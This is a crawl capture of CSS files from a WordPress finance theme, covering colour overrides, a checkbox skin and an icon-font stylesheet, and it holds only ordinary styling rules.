						.team-widget-slider .slick-arrow,
						.kf_cp2_services_def:hover > span,
						.kf_accordion .accordion-open span,
						.kf_working_progress_modren .skill-progress .progressbars.progress_single,
						.services_slider  .block-nav figure{background-color: #15518d !important;  }

						
						/*
							=======================================
								BORDER COLOR DRAKBLUE
							=======================================
						*/
						.btn-1:hover,
						.kf_tags a:hover,
						.fill:hover:before,
						.kf_input input:focus,
						.kf_social li a:hover,
						.kf_commet_field input:focus,
						.kode-textarea textarea:focus,
						.kf_input input:focus + .sr_icon,
						.main_banner .banner_caption .btn-1:hover,
						.cp2_services_modren:hover .cp2_title > span,
						.btn-1,
						blockquote,
						.kf_social3 a span:after,
						.kf_cp2_services_def:after,
						.kf_search_wrap > .container::after,
						.kf_cp2_services_def:before,
						.kf_search_inner_wrap:before,
						.kf_project_slider .slick-arrow {border-color: #15518d !important;  }

						

						/*
							====================================
									Font Color
							====================================
						*/
						
						.kf-copyright a,
						footer .kf_recentnews:hover .text p a,
						.kf-footer-navigation .navigation ul li a:hover,
						footer .links_dec li:hover a,
						footer .links_dec li:hover a::before,
						.event-meta-list li a i
						{color: #c01b33 !important;  }

						
						/*
							=======================================
									BACKGROUND-COLOR
							=======================================
						*/
						
						.contact-form .submit,
						.kf_cp2_services_def > span,
						.widget-title::before,
						.kf_fancy_heading::after{background-color: #c01b33 !important;  }

						
						/*
							=======================================
								BORDER COLOR DRAKBLUE
							=======================================
						*/
						
						{border-color: #c01b33 !important;  }
.kf_login_colum{border-bottom-color: #15518d !important;  }
.kf_login_1::before{border-color: #15518d transparent transparent !important;  }
.kode_pet_navigation ul.nav li a.current{border-top-color: #15518d !important;  }


--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/js/checkbox/icheckbox.css?ver=4.8.25
body_size: 503
content:
/* iCheck plugin Futurico skin
----------------------------------- */
.icheckbox_futurico,
.iradio_futurico {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 18px;
    height: 18px;
    background: url(futurico.png) no-repeat;
    border: none;
    cursor: pointer;
	border:1px solid #fff;
	margin-right:10px;
}
.checkbox .icheckbox_futurico.checked{
	display: inline-block;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 13px;
    height: 13px;
    background: url(futurico.png) no-repeat;
    border: none;
    cursor: pointer;
	border:1px solid #ddd;
	margin-right:11px;
}
.icheckbox_futurico {
    background-position: 0 0;
    margin-right: 10px;
}
.icheckbox_futurico {
    background-position: 0 0;
}
    .icheckbox_futurico.checked {
        background-position: -18px 0;
    }
    .icheckbox_futurico.disabled {
        background-position: -36px 0;
        cursor: default;
    }
    .icheckbox_futurico.checked.disabled {
        background-position: -54px 0;
    }

.iradio_futurico {
    background-position: -72px 0;
}
    .iradio_futurico.checked {
        background-position: -90px 0;
    }
    .iradio_futurico.disabled {
        background-position: -108px 0;
        cursor: default;
    }
    .iradio_futurico.checked.disabled {
        background-position: -126px 0;
    }

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (min-resolution: 1.25dppx) {
    .icheckbox_futurico,
    .iradio_futurico {
        background-image: url(futurico.png);
        -webkit-background-size: 144px 19px;
        background-size: 144px 19px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/svg-icon/svg-icons.css?ver=4.8.25
body_size: 6308
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?xg1kjx');
  src:  url('fonts/icomoon.eot?xg1kjx#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?xg1kjx') format('truetype'),
    url('fonts/icomoon.woff?xg1kjx') format('woff'),
    url('fonts/icomoon.svg?xg1kjx#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-coins-1 .path1:before {
  content: "\e900";
  color: rgb(249, 186, 72);
}
.icon-coins-1 .path2:before {
  content: "\e901";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-coins-1 .path3:before {
  content: "\e902";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-coins-1 .path4:before {
  content: "\e903";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-coins-1 .path5:before {
  content: "\e904";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-coins-1 .path6:before {
  content: "\e905";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-coins-1 .path7:before {
  content: "\e906";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-coins-1 .path8:before {
  content: "\e907";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-coins-1 .path9:before {
  content: "\e908";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path1:before {
  content: "\e909";
  color: rgb(249, 186, 72);
}
.icon-transport-2 .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path3:before {
  content: "\e90b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path4:before {
  content: "\e90c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path5:before {
  content: "\e90d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path6:before {
  content: "\e90e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path7:before {
  content: "\e90f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path8:before {
  content: "\e910";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-2 .path9:before {
  content: "\e911";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-time .path1:before {
  content: "\e912";
  color: rgb(249, 186, 72);
}
.icon-time .path2:before {
  content: "\e913";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-time .path3:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-shield .path1:before {
  content: "\e915";
  color: rgb(249, 186, 72);
}
.icon-shield .path2:before {
  content: "\e916";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-shield .path3:before {
  content: "\e917";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-shield .path4:before {
  content: "\e918";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-shield .path5:before {
  content: "\e919";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-shield .path6:before {
  content: "\e91a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-people .path1:before {
  content: "\e91b";
  color: rgb(249, 186, 72);
}
.icon-people .path2:before {
  content: "\e91c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-people .path3:before {
  content: "\e91d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-people .path4:before {
  content: "\e91e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-10 .path1:before {
  content: "\e91f";
  color: rgb(249, 186, 72);
}
.icon-money-10 .path2:before {
  content: "\e920";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-10 .path3:before {
  content: "\e921";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-10 .path4:before {
  content: "\e922";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-10 .path5:before {
  content: "\e923";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-10 .path6:before {
  content: "\e924";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-9 .path1:before {
  content: "\e925";
  color: rgb(51, 51, 51);
}
.icon-money-9 .path2:before {
  content: "\e926";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-9 .path3:before {
  content: "\e927";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-money-9 .path4:before {
  content: "\e928";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path1:before {
  content: "\e929";
  color: rgb(249, 186, 72);
}
.icon-calculator .path2:before {
  content: "\e92a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path3:before {
  content: "\e92b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path4:before {
  content: "\e92c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path5:before {
  content: "\e92d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path6:before {
  content: "\e92e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path7:before {
  content: "\e92f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path8:before {
  content: "\e930";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path9:before {
  content: "\e931";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path10:before {
  content: "\e932";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-calculator .path11:before {
  content: "\e933";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path1:before {
  content: "\e934";
  color: rgb(249, 186, 72);
}
.icon-business-9 .path2:before {
  content: "\e935";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path3:before {
  content: "\e936";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path4:before {
  content: "\e937";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path5:before {
  content: "\e938";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path6:before {
  content: "\e939";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path7:before {
  content: "\e93a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path8:before {
  content: "\e93b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path9:before {
  content: "\e93c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path10:before {
  content: "\e93d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path11:before {
  content: "\e93e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path12:before {
  content: "\e93f";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-business-9 .path13:before {
  content: "\e940";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path14:before {
  content: "\e941";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path15:before {
  content: "\e942";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-9 .path16:before {
  content: "\e943";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-8 .path1:before {
  content: "\e944";
  color: rgb(249, 186, 72);
}
.icon-money-8 .path2:before {
  content: "\e945";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-8 .path3:before {
  content: "\e946";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-8 .path4:before {
  content: "\e947";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-8 .path1:before {
  content: "\e948";
  color: rgb(189, 219, 255);
}
.icon-business-8 .path2:before {
  content: "\e949";
  margin-left: -1em;
  color: rgb(155, 201, 255);
}
.icon-business-8 .path3:before {
  content: "\e94a";
  margin-left: -1em;
  color: rgb(70, 248, 255);
}
.icon-business-8 .path4:before {
  content: "\e94b";
  margin-left: -1em;
  color: rgb(0, 231, 240);
}
.icon-business-8 .path5:before {
  content: "\e94c";
  margin-left: -1em;
  color: rgb(255, 218, 68);
}
.icon-business-8 .path6:before {
  content: "\e94d";
  margin-left: -1em;
  color: rgb(255, 205, 0);
}
.icon-business-8 .path7:before {
  content: "\e94e";
  margin-left: -1em;
  color: rgb(36, 136, 255);
}
.icon-diagram .path1:before {
  content: "\e94f";
  color: rgb(128, 214, 250);
}
.icon-diagram .path2:before {
  content: "\e950";
  margin-left: -1em;
  color: rgb(255, 208, 161);
}
.icon-diagram .path3:before {
  content: "\e951";
  margin-left: -1em;
  color: rgb(81, 86, 95);
}
.icon-arrow .path1:before {
  content: "\e952";
  color: rgb(51, 51, 51);
}
.icon-arrow .path2:before {
  content: "\e953";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-arrow .path3:before {
  content: "\e954";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-arrow .path4:before {
  content: "\e955";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-arrow .path5:before {
  content: "\e956";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-arrow .path6:before {
  content: "\e957";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-7 .path1:before {
  content: "\e958";
  color: rgb(51, 51, 51);
}
.icon-money-7 .path2:before {
  content: "\e959";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-money-7 .path3:before {
  content: "\e95a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-7 .path4:before {
  content: "\e95b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-7 .path5:before {
  content: "\e95c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-target .path1:before {
  content: "\e95d";
  color: rgb(249, 186, 72);
}
.icon-target .path2:before {
  content: "\e95e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-target .path3:before {
  content: "\e95f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-target .path4:before {
  content: "\e960";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-target .path5:before {
  content: "\e961";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path1:before {
  content: "\e962";
  color: rgb(51, 51, 51);
}
.icon-keyboard .path2:before {
  content: "\e963";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path3:before {
  content: "\e964";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path4:before {
  content: "\e965";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path5:before {
  content: "\e966";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path6:before {
  content: "\e967";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path7:before {
  content: "\e968";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path8:before {
  content: "\e969";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path9:before {
  content: "\e96a";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-keyboard .path10:before {
  content: "\e96b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path11:before {
  content: "\e96c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path12:before {
  content: "\e96d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path13:before {
  content: "\e96e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path14:before {
  content: "\e96f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path15:before {
  content: "\e970";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path16:before {
  content: "\e971";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path17:before {
  content: "\e972";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path18:before {
  content: "\e973";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path19:before {
  content: "\e974";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path20:before {
  content: "\e975";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path21:before {
  content: "\e976";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path22:before {
  content: "\e977";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path23:before {
  content: "\e978";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path24:before {
  content: "\e979";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path25:before {
  content: "\e97a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path26:before {
  content: "\e97b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path27:before {
  content: "\e97c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path28:before {
  content: "\e97d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path29:before {
  content: "\e97e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path30:before {
  content: "\e97f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path31:before {
  content: "\e980";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path32:before {
  content: "\e981";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-keyboard .path33:before {
  content: "\e982";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-6 .path1:before {
  content: "\e983";
  color: rgb(249, 186, 72);
}
.icon-money-6 .path2:before {
  content: "\e984";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-6 .path3:before {
  content: "\e985";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-6 .path4:before {
  content: "\e986";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-6 .path5:before {
  content: "\e987";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-6 .path6:before {
  content: "\e988";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-6 .path7:before {
  content: "\e989";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-5 .path1:before {
  content: "\e98a";
  color: rgb(249, 186, 72);
}
.icon-money-5 .path2:before {
  content: "\e98b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-5 .path3:before {
  content: "\e98c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-5 .path4:before {
  content: "\e98d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-5 .path5:before {
  content: "\e98e";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-4 .path1:before {
  content: "\e98f";
  color: rgb(249, 186, 72);
}
.icon-graphic-4 .path2:before {
  content: "\e990";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-graphic-4 .path3:before {
  content: "\e991";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-graphic-4 .path4:before {
  content: "\e992";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-4 .path5:before {
  content: "\e993";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-4 .path6:before {
  content: "\e994";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path1:before {
  content: "\e995";
  color: rgb(249, 186, 72);
}
.icon-graphic-3 .path2:before {
  content: "\e996";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-graphic-3 .path3:before {
  content: "\e997";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path4:before {
  content: "\e998";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path5:before {
  content: "\e999";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path6:before {
  content: "\e99a";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path7:before {
  content: "\e99b";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path8:before {
  content: "\e99c";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-graphic-3 .path9:before {
  content: "\e99d";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-7 .path1:before {
  content: "\e99e";
  color: rgb(249, 186, 72);
}
.icon-business-7 .path2:before {
  content: "\e99f";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-7 .path3:before {
  content: "\e9a0";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path1:before {
  content: "\e9a1";
  color: rgb(249, 186, 72);
}
.icon-technology .path2:before {
  content: "\e9a2";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path3:before {
  content: "\e9a3";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path4:before {
  content: "\e9a4";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path5:before {
  content: "\e9a5";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path6:before {
  content: "\e9a6";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path7:before {
  content: "\e9a7";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path8:before {
  content: "\e9a8";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path9:before {
  content: "\e9a9";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path10:before {
  content: "\e9aa";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-technology .path11:before {
  content: "\e9ab";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path1:before {
  content: "\e9ac";
  color: rgb(249, 186, 72);
}
.icon-money-4 .path2:before {
  content: "\e9ad";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path3:before {
  content: "\e9ae";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path4:before {
  content: "\e9af";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path5:before {
  content: "\e9b0";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path6:before {
  content: "\e9b1";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path7:before {
  content: "\e9b2";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path8:before {
  content: "\e9b3";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path9:before {
  content: "\e9b4";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path10:before {
  content: "\e9b5";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-4 .path11:before {
  content: "\e9b6";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path1:before {
  content: "\e9b7";
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path2:before {
  content: "\e9b8";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path3:before {
  content: "\e9b9";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path4:before {
  content: "\e9ba";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path5:before {
  content: "\e9bb";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path6:before {
  content: "\e9bc";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path7:before {
  content: "\e9bd";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path8:before {
  content: "\e9be";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-transport-1 .path9:before {
  content: "\e9bf";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path10:before {
  content: "\e9c0";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path11:before {
  content: "\e9c1";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path12:before {
  content: "\e9c2";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path13:before {
  content: "\e9c3";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path14:before {
  content: "\e9c4";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-transport-1 .path15:before {
  content: "\e9c5";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-money-3:before {
  content: "\e9c6";
}
.icon-business-6 .path1:before {
  content: "\e9c7";
  color: rgb(249, 186, 72);
}
.icon-business-6 .path2:before {
  content: "\e9c8";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-business-6 .path3:before {
  content: "\e9c9";
  margin-left: -1em;
  color: rgb(249, 186, 72);
}
.icon-business-6 .path4:before {
  content: "\e9ca";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path5:before {
  content: "\e9cb";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path6:before {
  content: "\e9cc";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path7:before {
  content: "\e9cd";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path8:before {
  content: "\e9ce";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path9:before {
  content: "\e9cf";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path10:before {
  content: "\e9d0";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path11:before {
  content: "\e9d1";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path12:before {
  content: "\e9d2";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path13:before {
  content: "\e9d3";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path14:before {
  content: "\e9d4";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-6 .path15:before {
  content: "\e9d5";
  margin-left: -1em;
  color: rgb(51, 51, 51);
}
.icon-business-5 .path1:before {
  content: "\e9d6";
  color: rgb(122, 201, 67);
}
.icon-business-5 .path2:before {
  content: "\e9d7";
  margin-left: -1em;
  color: rgb(255, 198, 0);
}
.icon-business-5 .path3:before {
  content: "\e9d8";
  margin-left: -1em;
  color: rgb(238, 86, 86);
}
.icon-business-5 .path4:before {
  content: "\e9d9";
  margin-left: -1em;
  color: rgb(238, 86, 86);
}
.icon-business-5 .path5:before {
  content: "\e9da";
  margin-left: -1em;
  color: rgb(47, 180, 194);
}
.icon-business-5 .path6:before {
  content: "\e9db";
  margin-left: -1em;
  color: rgb(255, 102, 0);
}
.icon-business-5 .path7:before {
  content: "\e9dc";
  margin-left: -1em;
  color: rgb(66, 33, 11);
}
.icon-business-5 .path8:before {
  content: "\e9dd";
  margin-left: -1em;
  color: rgb(255, 84, 0);
}
.icon-business-5 .path9:before {
  content: "\e9de";
  margin-left: -1em;
  color: rgb(255, 84, 0);
}
.icon-business-5 .path10:before {
  content: "\e9df";
  margin-left: -1em;
  color: rgb(255, 102, 0);
}
.icon-business-5 .path11:before {
  content: "\e9e0";
  margin-left: -1em;
  color: rgb(29, 154, 174);
}
.icon-business-4 .path1:before {
  content: "\e9e1";
  color: rgb(208, 232, 255);
}
.icon-business-4 .path2:before {
  content: "\e9e2";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path3:before {
  content: "\e9e3";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path4:before {
  content: "\e9e4";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path5:before {
  content: "\e9e5";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path6:before {
  content: "\e9e6";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path7:before {
  content: "\e9e7";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path8:before {
  content: "\e9e8";
  margin-left: -1em;
  color: rgb(28, 113, 218);
}
.icon-business-4 .path9:before {
  content: "\e9e9";
  margin-left: -1em;
  color: rgb(255, 93, 93);
}
.icon-business-4 .path10:before {
  content: "\e9ea";
  margin-left: -1em;
  color: rgb(255, 93, 93);
}
.icon-business-4 .path11:before {
  content: "\e9eb";
  margin-left: -1em;
  color: rgb(0, 212, 11);
}
.icon-business-4 .path12:before {
  content: "\e9ec";
  margin-left: -1em;
  color: rgb(255, 197, 4);
}
.icon-gestures .path1:before {
  content: "\e9ed";
  color: rgb(255, 248, 239);
}
.icon-gestures .path2:before {
  content: "\e9ee";
  margin-left: -1em;
  color: rgb(255, 248, 239);
}
.icon-gestures .path3:before {
  content: "\e9ef";
  margin-left: -1em;
  color: rgb(255, 248, 239);
}
.icon-gestures .path4:before {
  content: "\e9f0";
  margin-left: -1em;
  color: rgb(255, 248, 239);
}
.icon-gestures .path5:before {
  content: "\e9f1";
  margin-left: -1em;
  color: rgb(255, 248, 239);
}
.icon-gestures .path6:before {
  content: "\e9f2";
  margin-left: -1em;
  color: rgb(255, 248, 239);
}
.icon-gestures .path7:before {
  content: "\e9f3";
  margin-left: -1em;
  color: rgb(47, 180, 194);
}
.icon-gestures .path8:before {
  content: "\e9f4";
  margin-left: -1em;
  color: rgb(47, 180, 194);
}
.icon-gestures .path9:before {
  content: "\e9f5";
  margin-left: -1em;
  color: rgb(66, 33, 11);
}
